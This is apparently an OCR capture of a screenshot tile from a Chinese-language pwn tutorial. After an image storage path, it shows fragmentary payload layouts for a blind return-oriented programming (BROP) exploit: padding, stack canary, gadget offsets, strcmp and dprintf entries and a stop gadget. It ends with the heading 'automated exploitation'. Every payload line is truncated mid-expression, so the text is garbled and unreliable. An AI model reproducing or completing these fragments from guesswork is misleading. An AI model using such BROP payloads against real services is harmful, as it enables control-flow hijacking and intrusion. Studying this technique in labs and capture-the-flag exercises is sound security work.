
* `'A' * offset + canar
+ (BROP + 0x7) + RIP + 
p64(ENTRY) + STOP`
dprintf

* `'A' * offset + canar
RIP + (BROP + 0x7) + (R
+ 0xb ) + p64(STRCMP EN
(BROP + 0x7) + RIP + p6
p64(ENTRY) + STOP` 
## 自动化利用
